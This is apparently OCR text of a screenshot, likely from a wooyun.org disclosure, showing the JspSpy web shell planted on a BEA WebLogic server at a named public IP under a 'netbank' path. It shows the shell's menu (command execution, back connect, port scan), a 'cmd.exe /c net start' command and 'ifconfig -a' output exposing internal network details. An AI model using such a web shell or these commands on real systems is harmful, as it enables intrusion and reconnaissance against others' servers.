 BEA WebLogic Server A
JspSpy Codz By - Ninty
58.20.40.249:7001/ca/ma3.jsp
ABP
应用
其他书签
58.20.40.249:7001 (162.16.1.252)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/netbank/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user
Execute
Execute Shell »
Parameter
ifconfig -a
Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:A8:10:03
inet addr:162.16.1.252 Bcast:162.16.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:920068 errors:0 dropped:0 overruns:0 frame:0
TX packets:458392 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:359309436 (342.6 MiB) TX bytes:232627242 (221.8 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:72733 errors:0 dropped:0 overruns:0 frame:0
TX packets:72733 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:101128031 (96.4 MiB) TX bytes:101128031 (96.4 MiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org